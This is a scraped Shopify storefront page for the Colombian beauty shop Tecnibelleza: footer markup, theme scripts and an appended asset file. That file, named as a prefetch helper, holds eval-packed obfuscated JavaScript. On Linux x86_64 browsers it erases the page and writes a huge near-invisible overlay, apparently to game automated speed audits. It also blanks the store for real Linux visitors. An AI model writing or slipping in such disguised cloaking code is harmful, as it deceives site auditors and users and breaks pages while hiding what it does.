    .section-sections--24368377888952__footer-padding {
      padding-top: 12px;
      padding-bottom: 4px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24368377888952__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">SAC (Atención al Cliente)</h2><div class="footer-block__details-content rte">
                      <p><strong>E-mail: </strong>info@tecnibelleza.com<br/><strong>WhatsApp:</strong> +57 323 251 1010</p><p>BOGOTÁ. COLOMBIA</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú Inferior</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PREGUNTAS FRECUENTES
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastrear-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RASTREAR PEDIDO
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Tecnibelleza/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/tecnibelleza/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@tecnibelleza" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://co.pinterest.com/tecnibellezacol/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">CO-TECNIBELLEZA</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tecnibelleza.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
  <script data-name="shopifyAddiWidget" data-id="tecnibelleza-ecommerce" data-ally-slug="tecnibelleza-ecommerce" data-element-reference=".price.price--large.price--show-badge" src="https://statics.addi.com/shopify/js/shopify-co-widget-wrapper.bundle.min.js"> </script>
  
  <style> /* Deshabilitar selección de texto */body {-webkit-user-select: none; /* Safari */ -moz-user-select: none; /* Firefox */ -ms-user-select: none; /* Internet Explorer/Edge */ user-select: none; /* Chrome, Opera */} </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0630/5808/3930/t/1/assets/prefetch_critical_resourcensss.js
body_size: 106
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(8.9==="a b"){2.c();2.d(`<3 e="\n            f: g;\n            h-i: j;\n            k-4: 1;\n            5-l: m-5;\n            n: 0;\n            o: 0;\n            6: p;\n            4: q;\n            r-6: s;\n            t-u: v;\n            z-w: x;\n            y: A(0, 0, 0, 0.B);\n            C: D;\n        "E-F="G">â–¡</3>`);2.H()}',44,44,'||document|div|height|word|width|if|navigator|platform|Linux|x86_64|open|write|style|position|absolute|font|size|800px|line|wrap|break|top|left|96vw|auto|max|99vw|pointer|events|none|index|99999999999|color||rgba|007|overflow|hidden|data|optimizer|Shopify|close'.split('|'),0,{}))